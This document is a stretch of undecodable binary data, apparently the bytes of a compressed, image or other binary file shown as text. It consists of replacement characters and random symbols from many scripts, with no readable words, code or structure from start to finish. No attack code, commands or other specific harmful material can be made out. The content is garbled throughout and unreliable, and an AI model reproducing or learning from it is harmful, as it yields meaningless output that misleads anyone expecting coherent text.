�����i����h�2�O�@�����Ni�F������,�eژ�^\���"�8}PW��Oۏk�ʙ� K�����1\Е��Z4��w��]�e�C�J��U����h�3}���@�����qu�H� M����vk�xk��Ȉ	�������F��Kȸ�*���- H��Hj���� Q�]ߑ`��&
�C�m$�:CnM�н\�?8�4K��C�q��8�j��Y�p[BX���թ@B@���Y���zJ�J��!��(	�(9CƑ�� �pe��j�L��v
M�|U¨�f�J��J�Z��]��T�KAD���	���t���nm����:LТfJ�w(�2}U����k��Ad�.`@a�w� L��M��hl��0)1�­NR���p���	��ĽF�26o��?y���amU7�`n���)
a"W�]Mݫ�7���BЉ�xa����.F�&���i�~b��B���]� �+�?���]n-�,Mr`�Kͧ^�$*�J�!n�#��$�����>kK�pZ��b�u��E�i��]�D_j:w�
�F�6�_8�����X&��nq!ĩT�x��a��0��M�	9
�ꍁw@�Ŭ<`9MS���4�:`��jP4]^���(H�%*����ԒUI�� 5W��_�6�J�l�$��3��(eoP ���e"6dg���A�Y�L��g$�X�(X���bV��5�-��QE���emb�>\� ���ZVU^��Y�m� .Ӥ�]T� ��$U��}f�5�M�N`���y���7m:�<df5\�VU��������ݕ�Q��.�oE^�kڐ�*$�u��ᅁp?^�zv^^�`L�!�}wj&��Wm^C�M�������ZL�4戉���w�
�-���ɹ���N�@�A�9�C���[%��^������������ uEC<��DeR2����y�Ec��B�ӄ'�o�b��}ť<C�W��g���^�+���ÇS�/���y��P���m�����(e"n��]������C��������˥�0���e��3���"�TgN��.X��}�/|#�����`��
�o�/����
@f�y��~���L.�wW-cm�D�Շp�G��E	���mʎ�F�p��a�`
麼}A�<��i{�a��ްhm
����=��$ak�O��g�x����|�J�fTy��O����em���b�h���<|#�X�/� š�쩐ɹ���t"�|�� |��p<��(�g���Ӏ�+��/S�@ʽx2����@9S(}�/��E�����m�`~��%���������{�g��辺^Â���/OR?ȏ�@�6'|��s�q�W^�wh�� ���
�������J�zF����-�0�����OW㹀��_��S��0
��~U���he�l��w=����y7B)�l���w�ࢶ\�Vf�6(5	l/�|�r�P��������bh��9�~")��������T��^�Ѽ��}BM8���� �#�D.�������b����0�Y�˸E��,���e�K���ޔk�S���z�T��o�8�5�������K����{0�Q%��;�mnwdj~�&顎��ZЦ�~���������2O��Ҥ�����ƾ�e��N5.2��@�k��g���GnMA|�8��`���-\ IB�D�?��2�Y���~��\Eb��b^'է��;����a���(NLq�s��lӧ�r�R��I���0��\�iJ�������u��7�+�Y���ϐ���������ܦX�0\�/�mF���X��U���	�ǽ*-I�ͱ�i(���P��oLE�|���wQʅ�^���6�ўݞ�W⩥a,%�����-�k�-����LM�������q� i����U,-l�������j�M���X.���ܩ�M�M����o���ˇ����� �В֞�������"A��^E�ɪ��1X�@!�q�nFv|$;��L�/[�.�%L���_$�f�#�s�>5����E����1��9b �n/e'B�Ÿj`#�5m� ��.&゗탼+*O�1k2��#b�>�A}�9�jwH�+<�O���̈X^�Ȕr^�@��L�5��H�c��p[��>���&� ��74o%��,��H:@�@԰d��LL�����ж��eXF-z���E���������K�G�X͞��Yd%@���;Y����s�4��՛PA�\�W?���ʔ��4�#L؄��Jt�1��䂰˵����J�%��4n�<�SV�� 83����Tz>���gߩ�t�;`��'禡�4e�.�E�YK�K��i�ݣ���6U�wOP��[h��h�X�L9����~�X�9*�ʨ��"�����R�&���6�,�O�������Щ�1Y�r��}A�Ň�(��[5(�/��Y�L9i'/RA����z�������O����`�K��+6�L᧋�L�Uy?0,���ш�I���N��z�8j��������}.�%Ɣ(�枲��$����	���	��Љ�o�Ê(�E��`�A
���S�Q��e�HH|�p�*L�����g`��K���Wrw/�����_����m�n"�O�ģW��ٖm��ܖ7��5-��^��O���G��k�4��X�b��� �a���8@�4���xDQc�m��>�0L�$	h9��@��ĨHi���ksͧ]�-(��=<���(��6j�(@K�2��p���y	��V��b��X��i��˴����*�J+IP�k�-`���q�)(���0� �"Ǿ4���(������J���n�����1�g\����(����v��e���*w�� �!ُMฉ��psi�y�K� ��r�L�g��(K�P�{u��K;��񅄚u*��X�l=�߂-z�:]	v�ȄM����FMm�b�� ]�n�Tȭ�����y��+ʋ��I�$蝤�s�$��
*�ʠ��N���J�${6,���0�E��6������I>��Zc��,���8���q2?5��	�y�}"5&�����;��DJ]�98�� ��A�z���l+����w0`��~�8�\��>�:D�e܍��&�(h��B���"��u܏��i/���9N���'��ɀߘ�������A���3���i�(��j��'��B`]��C���}V"�}�]�
�8V�{���ꠋEV��^��#��g�)�o�W1�^ �칀o���D�� (E�ѳkQ8!	� C� a������=�����;����"G�&p�rXK�Wl].���Tq�]B�GSZ�:��ԕ���e��n��^���)�6�w���l�Gj��Ӕ-C�{�썛H������`F�yT�)�a���M�P��Q��}�ũ�p�d�M���聫�0�b��C.!j�����_�5��P.�d�Er���q$��z��5M�>�29A�K+�mC<_��v��>p�;�e��2oZn�<��ϫ��}��y���`br�����Q<@`2.��Ȋ�_�#N��0Ȍ�Ȕ�(���K����X����`�D������� )��x��3yw�ͳ��kg��hӭ|0%qEW}�>�O���v$x �k]���zQY����x�+~�F��X	rY����w�����+��x�1���rm_t��������7}H�{{	MgO��s�?��5W�J�Wrt!�FA��i��:`W���*�^0�k}���dm��q��H=y�ơ�z��P�x���V�T�L����������Ao��4��aaS��S�\ђi%��~��=(qՕG��#l
\!�L4^��(n����Uq�(wq��rmW^�^�.�)�ךWE�i��՜Γ�
�}�K���hӢՃ��(�^RMP\�)��sa�Ѩa�SPݝ��~!��� �/�(�R�lJ���}t�K��?����ѝj��*�(p�4� \��$٣1
���ʍH�ޖ%�IRs��!h��^��d�)���t�ι��@����#�ݮ=�M�j�)*)��Up%*XWq|��}yU����k%���F_����i��+q�?�G���ܡǳ�֭*����w����L�1��)aHۇ:�r��Q��*�^��+����I�L�.���(�R���Y��G���,�RȊCsI��QJ�%�z��R˶İ�#9����H���^�}�ldY�(�HE݀��A��*[E��dZE���i*�6�]ڪN����-�Ғ�謳�ͻ����+/�+�ƩX�i�Q�
m���Γq���-�^�ƞ���V�l��2��Ћ���Ϝ)�--Ql���V���<
�%��e>,�͞��F)�����w��Z���	�r-����ڔے�ՋM�W鍔�j(�).��U�Ʈ�(���R�����r��i��9��~ʝ$N��-ªo���x���m�.-��/�������
���k�-}e������������X{ lP�R��*�Z��~��҅��+�
��~�����4H)o���^����K����0���	� ����R�b���������r�� ��������M���6 ����T�^/�R ���J*��~`w�h�2m��	:ꂝ��t����վ^�墡��`��F`����>���!��������oJ!�Сɖ�!q�!~�Na����aa�!b����oJ�(j�� (�"va*�!����*�!���(�Fn+ڢ,�_.�/Za/��/*�!���a "o,�"!�bвW�xUX���%�+Yq�Mmb^u$�<�#�rB�ޫ��<Ml$~�W8vbM����St�$.=Q9����&N�=�#�� ��G#��b�#1����0f����)#&�[4faY��.u�6Fb�5#%N�dc3~�Jj#1j�5�c2ʯK�T6B�5N�;��>2�+��,�cJ�d�����q����w�������։��w�����8(I����@8)K����9*M���T@9+O��������!�"�A:-C��B�;.E��bTA;/G����< Y+��Q�![/�+��="]#�;�-��#_'�K��>$Q;�3*�C>%S?�kBu"�&U3�{bUC��U6����0�T7���D09k ���1:m?�w�"1;oG(���2<a[�+�E2=�5"כn��<dS0NFC����Q<��2��QӠeE��ǝ���cF)�wE���bV��w߶��}<H������ن�V�I�1{��7�6Yr�e�^�p�`���@�
����M����Ȇ�`�J��Ho��|��˰)��|H�шr*��%ݙ ջ�iD�zo)æ�	M�9h��$H����(ȋ�t8H�X��p���[���D%_K��xiA��d���F���<��}N��~�o�E@�-��dA��bpS��A����n� h��$Ɋ���a+�(Ɋ��`)�u��S������զR��Шfw1�Q�ʏ�� �	J<��и(��w��9R8�H���xG�1F�N�;������(�	��o����������Q�X���y����'�<K�а�k/i�yL��) ,�]\�� h8��0(J��[ą���K��p�ɕ�H���ɼ�t:������$�+��l�{�B�hy�ƨ
5ȅ|k��hʎ�0�I���}"J�;��t�J���sG�o����p�(O��$4�ƣI�x�\nzǫ�lxd��3�R�kw%��`�����hXˆ��Y/�p�=��S�M��	���x��p4�ļ�T(��he�lU�쏹� �	�{e4Z�7h���x��E����B��
�pA���|��X�K�E�i1B� �Ka�:�ۻ������(J�n��O��h�O�� 5n��س�;P��v9h��@�wd�ȟ���&�A���3֨���J��~o�S=j�����ʠb(���T��?=����'xM����	����k�`�d����Wr�	�d���ʊ�w��L��#�'�O�PY�*�����th���(��H*�޽��J¶`򜉗}�	���&����I�uH���I�he���K���	���+*����t*��ȍ��>�h,l�;��3(� �������Ԍ�8��?�Ά-�n8ȼ�IB�<Z���A�����<뉪��̺����	�Ș�ߒ><ϭ���`��������Nʞt����h�'���.gD��Ⱦ����tB�G�I���F�2��R�)Zw�"(��b���t�x�H��x��������� (�JxI���4J+᳎�v)��tK��S���0����*��x��T�2sO�p�d)��0�������ʜBɉ���Th�����ܨ9���7p�T���h��Pˉ�в�vK�w����?�A-
��z,�����O�c�����)�	:A�܈���[L�c��)��)Y9��쯃ф��:�:�F���L�������\;�8
Ą����ʆ� �7YElw�+��pZx*�RK�GH%h�#:�H�7�ʎ:��aa�#�P��
5�1>(0��%�ȍ
����A;`�������*-���ɼ�X� ��ȉx�uj*�0���x�ǽ���I��x
�hH�$�N<�r��he��`�µx��d8�w H���j�8>�3	�o>��� y��k�DN��HvI�הK��vϝ�?-�F���9�����
�0n������ge�ʑ����b��
��mi�k�0���9:��YwE��Ѯ4���F�;߮��>��\#e�zLQ��e(Ia$��S&�"�|�(X��#H�!�詙��*'�n�~��@��M[G�d��F����(.\�<M�d������b�	؋��k�7়���R�N���>|`�~�S�s��¼��|e��X�/l��`(LBpO��X?� ȋ2$C��H?��ʏwՏv�?^���X�W��3uK-�|�WX��pi��hx��X�,(��7�V��nE���b�0��8\l�w8��x�.�A����ξ����BX�Z�n�e	pr��P�X�`�R1Y 	j�8�vai\H$k�o=k<Q8��y��>X#�!O�Ci�_K�Le�k�)�����3���:���`�Q'8c�sV�x�� �����Q9�T�cU;J�{"M+�@�\�s\%����\��p�r�r���i�� �2x�q�w�����Dd��`��9���X��﨏�Њ�x>��]���ˇ�ȁ����p4Ү�g�Lj��&�����\s��wɴx*�H����^G\��T��n
s�x�~�q���qY7zjEm-[�O���;��x�.��;菴_�ꮹ���k��H�<�����ϫ��+�J+��뼢(��I�,��.ݳ�����H�����������/�1��L��Y�X�����o����o�O�N����@��}��г������ �5��?����9�񴺯Ǩ�|,L�������R�������N���:��k��|y�N^� �d���Z��i����j��w��<ϫ�<]�����Oȏ��㨍s���H����R8�L��$�������k�:0�w���8˭���<˧��k��,��n���K�߲�l�J^ֽ_Ţ�^ ��X�s����7}��������ȃ(�Hi��Ń��G��8���K�� ��GMX� �������(�J��Cy��}� 5��h��3O��X�����m�
:�pȄ/�՝��ij�E�︊;�h���X����w�8n��8��K�[��I}�/���u�����i��w	 /<�Ȑ���۫��������^ۓ����(����8�K�ᭊu^����������b?˖Ω�~�hoϩ��Mp�����^��
�ء�%l�G{�R	�����O�J�^̈�_�˸��7(��ډ�h���c+�#o&ad��@X�[�����wY�k���8�1����5
o���Z��7��Aƾ+�e)����E(������e�
���wH��!
&ϴ�k�1.��(�
�@�>X�hL�,��Դ���������_��騏���	X�z��کx��;����؍�ˏ���R ������*h/�"�������?ެ*�����w�����	x����Z޴Y��X�1�a��<��rp±��P|�@�7��|A1�"|��0�X����k�bi-�R-ע.�{�h��"ߢᓪ��Ԣ����Բ/�B�6�.z��8|�u*�ǨΒ��H��nj��@w(��荬X����)����;؍�l��h�?��-����~Fx�I
""^<��]�j��L�{k֍���h�؏��+wص'0������X�|x�_ȆLh�����(��:ʩ���2%T�l���N�j�&V?�&�����5�������������*ܓ�r,Fm��������»�;����,�j����Yh�a�<;٢���\ً��o��(���o+� ���8�81�����=���0�ø��w-��X��y�m ވ���(m;đ��h�ƈ��&L��m<��,��!$|�Z{�L8�R�ƵI;
����(_��m˄���O��WRx��X��[�w8�fȄ���H�wh�1��U�0�&C�?���y����ؿ��;������X�]���
��)�ѡ &���� 9���;�/��8�q�������1"^��C(b�{��=���N!��Β��A�ɱw�Ӣ�@(����Z���
���))w���>��(��&� 6�>="20��㨏�荲���Q��H��J�$ ��|?���È�(�w8 O�
�0�THc�F���(��(Ùs��j����(�;����0؍ȷ�����(�Z2L��D�2�����2󽉶�����@"~�5u@"!"sp�x��5��I���bz���I�'���:���:�1����ӰX�}��_�׳����q�����!�e�K�� �BD�Ǳ��8�\�����_��"�2�^��wX��̎�x�J?�#`H�AIp����f�I�˩�@�֑���	�~a³�����x��艽؋Z��[���\����JD9Ȫ�K��G�K�$C�Q�az�h�L��E���L�QD�_�&2E�h<�Ő�8na�b�\I��AK폄������Exš�-����<4��>r��)�~ [G���I��x@�K�}���0������S��Y�ԏ�|�x����ح?6��Ǐ�9�z�����D����X�F�#^S=���w���D��XK�bA^�I��X3ڞ�,3Ø��$DH��Ȉ���[\�Έ��6lc����.��g؎������J[���4N!F�LƔ4���T��R���Md���:�05A>F�����i ��MW�O�Q�빆 H��@z/�E\��8%�+Q�5Q��f��\��I�O ����c�g.i-Z4M�R;����̹�8�o��x���-�d� �4��t�]��,^/2d����h�8��h����Rո�wh�_\I�q�����h�˨�^I;�5X(*��A%�xȲʘ���Ooȵ��s`;:��S̕E�[�<��G`6ٔ��HL�ƑX���E������KQ��j�V�����<�	�(����ߤ��Ͳ QH��@:��1��(���荪
'����ԡ���K���̅�n�в��`�������B;��s^��i�

ǲL��>l�F�N�R�$Z��u2L8.\����τ��J�y+P\:X��2O�I��wX�5(��{׮v`&얎/��I���X��؈xI[���XSߞ���IH�͈�՟�6c�{�����쬸�Ҹk���Y�@�bB%{O�h��R�h2G%��O6;KIX���RJ�1I���E��8���O�_�[S��x_G�`8�����O�!iM�6P�l��(Aw�X�avfgF8��0�]��؋�6������-���b�0�⣠9��k(���c�����]ܭ��c���664�Rd*i�]��$�DwxCet[j��#���|d��k 3�n�N�DP5ݸִu�<���TZ,�k�59�~Tmx����TJ!W}6iJ(��� �Ixg�~Í���n��M����  �+Ð8�L�q�L�X�ռo]�����x��c,����7�L}�9��ϥA~�x~���7�C���Cgq{c�7E���ӄ�X*�\�`X+�UT���5 ���ؔ�yD�ֵ�'Q(�r���C�H�%h�Y2Q4���C~R�Y�wȎ�����h��w�{E���2�C�ẅ������^N�es�l씧wTϏ��,�nh�����
$�I��xl(����t����>�`�Mͧ5���%��5FM��NA��9�
t]&΢���`���{l�� �-ƵL[#���iA�����T��ގ��۱Ax���;���)�K��:D��	�X�E��kܧ��F"5@���:5}G�O�^TQ{JM�(sG|a�/�'�UR}�P9�G.uR�w��%�t���/����v4���L����feS���I�JB���|�v�o�E8Pʒ+����y�g���G����>� ���i��&�s@��TA��!� ��T���l��M��9��8�ߞ�(����h̟��	�ڼ����͛�@HΊ�@H1��Ȳ�@(�z� ���.�@�qr��zͧ��xD�r�3)�-���	`#綻[��9�<��	���˅�� eƴ{\�G^�He<�vyK��@I�Z�w���	�n��8X0q
����ꮓz*{'�88
��� [�l�ꀯX�j� ��^ЀC�@�po���U�0�l(}B�)�^Y��8���� ����8R�����G��AD����]���X������7R-�ҷ���_V����	<���?b@�n_��B� ������&�*
'�-���=(h$����_� �Y�PE���U
$0)�����^�o[�x��Dp���I�i�β���MN�&k��	۩w�H�	A��8�h�����	�'������F�)/A>�;����W�C��<��`?�Ѯ�`*w�-��8����-���a�J�;��J����?�%��+ў ə)�⟬{m?:�\_VJx�Z}?"�PP��� lU�~i�&]�I�4�E���X�r��@�Ν�D���w���絋�����a)����w�p�3k�Pp��[0(��|����5m��h2N		RM�����{�[1�I*�;�H�∿-t��*�'�w��}��Jx7O7H���b����	�@	��HH�����ʌ� 	���%���>�� �H��Ѓ���JZ�+��G
�d=G��gb���>�0(�Oj���i����9����������Q�X�Z���x@�:J�.���N��0	��x��tK�wh��j��z!���ʊ�9���⪔��JO(����@]�|��x���	0�2�Ċ�YT\�?���O���N���"�����x���a�z0�N��vː۳��J[��wŧ���w�O��C�,��,p� ����_���P�bֳ_�><1hᛟ��o�����؉/���hȌ�d��@^+�f��yIS� �ӣ�ۻ����>:�0���^ {}��!������v��w�ʧ��n<��ɋ~��h��`L���@�(ɩ	���)���� �:�4���U��ȏb�h���Vo�XL��������j��~��Nb�Ԣ���Xh�xɎ��}Y ݨ��%���Q���+���Iw�5���H�͠
�[���)A'�<+�%��H^�y���������!а��z��D��������c�qM�p(P��Ϝ�hA�1���|�-�e����	�tk��pϫ@��`�4jMW��X�pə�-�n�� Ƀ8�ܟ<��x�9x������aM���م�rΤd( 
�!%62I:TE���*�"���ZhD���f���	�j"5��Br�����Tw���h*������^���Z�ӝVhJ���Dw($��nL�,j�uB�h�������Nh	&�ꝴ��W�N��(� R��-G�!�.� ������ �T�4�W��;��J��P$�N�_v�N�����y���E�O�Δ�_2ѭ���ǻ���,�,L"�L�gp!�a��:�V�/(�e�� a�4�5�IY�C�A��;����H�k*����3T����<߱���*+��S9`�x��\����ڋ��s
`t��Hk�6Y�@:��H���~�_�a�&I],�G��vkw���h��G	�Ը\�z�j�*;��8����$��ϝz�)享 z��x�z�s��6�h�� I"���\�`������{�k�K���m�6Tc]�O�
$KU�U���AԱ��@D=���Ș��I1I�9?�]Ō���d�菭��!
';�$��cf���X��Q��z���k��k�K1�����+vЖIټ<�*�!O�d0I[�4��T����\gA���������(/�H	?�unXL�
ir���wx��,�9s��	N��0����	)�9��xTD�?���t�g��DH��FR����
z�*	�����e�h�>x2ꐃ�z���������(� ��ȶ�H�`4\�;F�+�|�7��?S%��:�$閙�>IP'��l� #�A��H	�r��G{��0� �[������$��	����	�P�Q�sY�h�!�L�KB8Za<�x�N�*�ȋ
،�(kQ� ���+�r��8��09 Уu
��a�仚�-w��� �4A��P�k�t����@ #�!��o2������F��q2�ws� ���3l۳J@L 4G���8�%ˀ��+��X	!� � ��rOz �y�� ���MP�M���̈́��h��р���4��	�x��`�@0����ȸ�˲��ȉ�����6��?������#$�i'���а�Ј?��@���n��`�W���8-~�I?j6*�o�&h
�� ���x	�����	ޢ�� �w� ���I�<�8�Pq����Y��9+�4:@z7d��� ����pe�K��?4��A���>���?،������y��Ю��-�K�á(b� �8�Q�x���h����	�(�h&);;��C_�S��@��P�PH*j�=Piu��K2�
�	���v�v�Ϥ��e���?�������G����KK������H��4�Y�x��0)�������h -BĂ����;�o�@갏H��w�$��`��������0g�������@��t���	��	�������.o��I@*������0�Ta4���zC���N��x*ES�;,��Ћ��	���h�0�΋H[00K���,���Я�Y�6�Mp��8���M۱��
���Ȅ�D�鎤py�����F����8I⎁�L����ٽabq�v�)�K�����ѫ�@�QA�R$
�����o<'ԁ��k�Hq��25O� ���`xY_�w3���0���7���/KQ6x����K�O��y� ���>�eꑿC�4�
���`�)�m����r�����˺��`��PC;�\����ր.�kDK�\��Њe������Y�x�p��\�}�#���!sGGH���2���� ʊ�D ̅(j�ް�ޣ���jR�=����5�h�F��2�1ZO��A@i�iO�q^o�Z���2?aD��Gx8�L�x#���ܳ���|	����D`�w���i`Dr{ �����5I�@&���8�0�C�8��JP��r[9��q܉�BKi �i�g�͡K^��Jx���2�
 1���Y.י@��R���[�Z�݊��	V �+3�ЃpR�P	+��0�!���BFT��0X�� ����'T��q��Č����̠1��-e��p�$��Po��w<3gs�ES�w�=x� t��H�����X�5T�5[�"�����!wi����ы�Y���������`��w��R�R$H�*��z�d3�LR�_�,Y�3x�!�Њ�?�`	%H�ۑ�Ө��	�4*W!���x���Hi ��ݗc�,����k��n���؉nOo؉��"�Ԕ�+h2A�cu��Ĩ��M�����[r���?�	����=�д�5�F} �`	��ܔ�[�^�~��^�"����	���F�� Ў�%j����Ak���qm?.c)� X�ZAӃj�jk(�����A*󎤘���������wi��Cj��2�;�ZI
�@����}@b�&:�&���όP2��I����ve�����S�p� �:��A�z��ꔺfD�|	���ӘА6���L��XߥZ����MԬf�E��������H�����ip	
dJ	��θ��`=t�P�C�0�(�1�*����p�d,jҊ� �*��k�;'�ႇS��l 7�((�l��P\��T�@c������#�r:����)�j�8
��1�����ꡉ� {8w��<o՟��1-����Sy ���9�3�&�m���劎�P�)���V���´No��LB�b�,�rT����d1�+Zj򿅶㎅��	drŐ��n�["i�p����[P��|	�,· 	���@���J-�b@zA�آ��&���+�X�!��.Ǆ��p������\�D�\�����bʒ�T*01Ra�����*��1	>��u:����m/c¯q�6	'q�=MWd���F�Y�^W:E��) �V��2�w�9_\��GB)Z�HჶV��(@�N-T�m�9���>�%&_���h���'&���q��p�`	����؇h��P�0	�p���b".h�������=��H���6A.���3�M1�+�����O)� �%�r��vY`��li9�KҜ^{cK��LZ�KMx	v6� #PA�ć�!kI���\J�lG���ٌ7ڭC�8�ߔԄ��P��3�[��?5���̅siX��6lY�uM����ӣN�h���w�h���cv��n���پ���t��d&����yV��@n[��x���%[P��	�g�p]g��z�c�������1B#�e��6����!�x-���`(�����TP�5���p�j"�Tm���� ����@���k�q͎�W'�����L�@.7��#���")Wˎ��9��@���sޔ�7����~m��d�����
UY�X��CB.�f�݆}�`	t]Wh4`�Uf*S���[��f£�f��A������w����`	�`���	�������
Q^Q Z�㶢�`EFɲEkp��`���@7Η�Ų�E�@����vꓱ8��Ykw�@��m��o�Q����.��'	4��Ɛ���UV5R�	�J)`���pld�4����M}h 뾰f����6��I*Wz�ȕ	Y|ہ{�p[v������젧[��,�p�Q���	� p�@	�x'e�qK� %$�#O>"���j\�7���FG���,�ȕ	�O�h�7�x`w�zaH
���5@���%�~���-��pa�����t8��ej��}Ȓ����J���� �p������� H�3QiaH�T&G[~�?� �Vx���`V�)Ό ��L�chI׏G@�]��L �����y�N����j�����f��{GO7��:�az�D����ш����da{�X����c�����N/˲��J<Q�Ι�D�D���5b�]�NՕ�
�&Q AJ齠V�k8@:�X�������IW&>�w��Y$[��p����T69��I��h
�)��D/�*�OJ�������ucZ-����¤��7�e�y}0��ȋ��C��۵���|I�����K�_H�&j��6%�'�~첆O$Q#݄��*�o
Y�0P]�l�֍:OY��yG��-K�������Ėtۛ����c��(	��̪�EԊV�}��J�� Yh��v۫�����P��	��h�\�+��(݇��_�h��_Ү>�I8.��x�лƨwU���Y���W���!m�ğ*���P����مv���ƠY����^\��t)��`��`	���кU��Ɋ���(J+ڊ{	ƽ|X˅w̋E�u�I�����������q����̠�|0X�ʙ��,�1�(�J�L]p���! ºyGڐ��1w`xG�w�Y�}�sf3��-ݸ0�.ߢ�|��uM�SHA���)�Y�E�Ѯ���
�G��g<J|Q"��0�һ��^x�y�%�9n��9��W8�]hw�ua�j gi�-���I��@�֎����᎔�D�܎���9ژ�I���[⋏�ط������hL��rӧ���FJ�3� <�C��6PY�·��F�i*��\��y���I\�wh�m�v0��:	�p���=�t�:�\9�H������r�0��]ӄ��_��릹�П�Cb�/q_�r���|zAO�I[�wk�Fk��\�C�mo���Ċ�&7Ɏ@��ߌ������Y�>�>`�	������KO�r�E�n �w�s7u��V k6���LJ�N�Y��ul�;�<
*��5��������t+��B\ �pȋ��қ���p����e�M���@��*�G��0�C ���8���"g�+Ę�i�E�9%p��1 ڤȸs1ʳ،ٻ$(giA���(��F���X��5ִ��uɕ;=1ZI؞�;J�(�$����<���)K-��D)�����)�����.�0d�e`TL&5)X�"!I�J��l�����8ʱ%0x�F诼�C�vw��PȄ`�
l�G���4,-��i��@Ţ��	��;�D쮉���U����������G�n���
,P/��3Π	�	HXP�Pa�YP��+�r�-1�H��ϯ�ش\��yI�m 3�R/�紒�m�@+�h�� h�/��,���R����2�:��rͼ�i'%����Kɹ�3-�!���I{('�$�Sې*�;~Ej���-Tб�>q)����zL�뀖 ��;�&�t+���J���Ơ���8/�]�����wh��%���Щ���	�����dǰ��GȊI�~'("nא����i��8�菳PH�9� �=��TH��=�E��ET��G��G_
je�E���QOpٽ������c]���!x���S�i��ԉ��`�숏���ێ<��\(�� &�R��?��8J��xUd��4T%f��؋O�ʍ �ǐ�۰Ym�����u����S얷Q����G�%��b䟃è��2	������� F�ދT	��ux�D�T���0�w��Hμ)�.0Ȋ�Dj�X)��8���[��<����*����Ɍs���^ːA���G�ґYtʍ�͢��!3_<��J	���0҉���Ԃ��k��,�Ʋh��?1��m����yf|��`a;�z��	�����{��ŝL 2z[����%��Ł��S����C	�q<����ј�ߤ�w:	�9z=!@oc�

�D�FQ��\+~0[;&�荟�ˑB���EݸӕN�H�$8���΅�ş ;����݃����w��t��c	ӱ�_\���H%$*�6>��x<LT����k�����«�{'ǳ�Rt�f҂�i��k�/[�|��C ؏'�T/�i�y�k��������߷+���k� ��K�(9T9�ì%� )��P�^��=�lG�􏬕kC�3�{,@�N�d��Qh}������HY��-�aIuЅ�N�����4�e;�s�U��0���p��E	�3g��H�8RIH����vϋ��� L���S�)ਉ��@k@_��w4b��f��_[��MT���$<�0H�o�"��+ڧ"{�+;���y���-v���x�x�z�6`������E0O-Ŏ����������}όl�R|����@����u�E��!����/,�N)�,>}G?���^<IJ�u����l�	EҢ=D��J��K�<K�t�,̾܉�PJS=J�,:=ʣ�ˎ���xW}�jM��-�<Ђ��ļ�8L:���(2�̜C���I`v�(�qJ]�Mn�6D��0���w{�Y�qPz��H���I�̎�\��hK|Ў�1��΅P�B�� )X�Y�)���μ�A�0�=��t�� �>_�D��| ���ڣ�K��-J|	�@	#��ű��t�����:�a��h,
��ԸB�)�^��hN�dR��������(վ������!���H��F��끖+j-L��ʛ�V��2�֊�H� �S�����T$h���ϙYBxڔV��(��ۢ�
���a�L�P	���΄	�Uw�([2��w�K�����t˩�M�t��LM��
�����O�����+ R�}�]Y��M�j�!IJ�����H�P�(��u(��ЈaO��L�����x�P�]�]^|e��Kg]�� �"��P+Kl���ǰK��k�*��q]'�#��Ԉ�|˛lH������ 0��pj�!̍���.�k%�"h%̄��1�V��k�JʧTȅ ��ҭG��	�^�UW�tN��	v��tY�!-������n�d��9Ԛ�D��w��Ի�֝�ʾ��6���0����� ȍ���.��ȯ��|�@�Z�D�8��A����͜�y	��k�AJ��ɹ�)��
�R�MJ�
Y�������jӐG|�W�b��WnxF��A\�.)����[�ʇtȌ�H�,����� � KW̌pʷpo��ȀT	�>m�ӂ@LԎVv����	v�ޫ���<���%�6 �x ��6�(َ%�j�B޹P���˝hH+Y�IΙ��6/�2n�݌�\H(XU|w���P�݅�]=�����K�PN�؎�u��E���ԁ�� 0
��B�T�D%���9A_�/���	��4�D��{�%��<dB����%����-ƾ�k�� Ok��[E
�X��������*vˌ��.�2HK����`�to���`��`��k� �Ĥ���k�T �|ʛL���O@y�	�٢��Q�K@@��M�����L��\����������DnD�O�!�A�ͯ:p��H���L L���4U]4I�w��R�(I�P��PЌ� 1r_ܵLo ט��������A��/�-�
`�U��K������΃��fѸ���6�'�*'�;ޝ�"\הT-�c��3o�΋^aڱE�
��v����k��Ɏ�h�����,�8̂��%vK�ȃ[1"��@�M�Se�TH����,��D+0��g5��Y�a(�$R��G�j^����dMWK|��9ťI:��P�S�&�H���x����I�8����ƕ*���v�w���$wEJ��T�I�&NJB�����p.W�Q����H�Y��ćf���d�A���<������������"��@I�	� ������ΰ��tK�TȀ�_V*�t�[b��^&�l��"R!b���p�H���ɇ�Tm�គ��).��ښҩ�`ٰW�FJ���A�VW� �48O`���d!ˀ��ǖ@��(� �sm��$M����̬�Ҍ�b��L����v���+�B
!���2�U_��Tw%�dq嚟���\F�ߨJ�"�DU��/�M�H�5���-ʯlc�YE��N�� �� H¼
���|��xFv.̓,L?D�$��9'���Ԋ�:�6H�v�\�I��	R��=ȃ�*��nxW�爮����#X_����@L�Rf� d�N�!��L������Ч��5��\B�����@&��Ǎ����I����QyI.���c���]��\H��}H�#���;���H��ߌ�ɳ�j��"�T��w��J�@I��ϼd�\�;���$��#��������D�oE�ɝ�,j���\	�|��������"~���I�I�-Mt�ɫ��#vKІ:�s�H�̈�ي2�:]v��䠕(I�"=4���; ��@+*�#���d�Љ��N,ŷ�.�"[�	Q(�� �k.[� y
��	xɚ�
Vژh9zm����W,��:�����%���Y�#d��3��K^�B:>��H$"U�����D�߃4AB��"�}�w�+�N
�O���7�Ÿ���eD�FA�Ȇ����#H�H
�X��H��ȓ𭮬I	�4<�էV�"��؊��Ōʍ؊�(�T���P{�H}��|�Į *�^��||����?*y�H肋���M/�:��q����, f�	T�H��������^Xz{�5L
���r��bz&�"���/�(�o����6UNa�0��^��H��Tڀb��������������h#٨�Gʐ/�<�D���3�wP�°+�h�˺tK���nL�d	��F�籥S��>Í�Iӈ�݈��țH��$��7I��_����M���A�ˍ����*�b�����l���8$/��y��d��H6�@F`W����2���<�m�1]Y��L�p�HX��K�I��b��_#����a\rZ��Ӵʠ��+
Aӌ��Ņ�`��Jx�P8���{�?K��KP��J5���([1
f��,���8���֌<I�#L�T�[�2#3�\LоJ��w����]�15�ƌt/�Ԉ��������4�����$/Bmzݜ�+��1��&��C�'�ye���z�� $!�lF��r�,���}�\|HP��1qM�;���6v~�m Ҏ�t�j�l:�����aML��=����UY��w� ?n1���(��X	t��6ΰ�K&di�Ƈ���/z��4D�=� =�^��]S�ˇp�T-̄(1�ݨ;�>�h5�6��"�ֲaF����=�H��f3`�UCm$w��������ʑ���n\�Rr�1Ƞt=���ڨ6��������΅��+�`q˰��hѾ�r�<�(�htv� ȇhȇ }��|�'�h��w���7���hH|�I���p�gip�f���f̋�J��ڎĊ�|fS��/K�@9�bW�L0�z�Kʄ��Jڽ�^������,��I$�;*	p��!���dW7�w�t{����w���
�F��~|q���)����|�G�kD��zA��LpaA�ӣ�(�wE��G��P
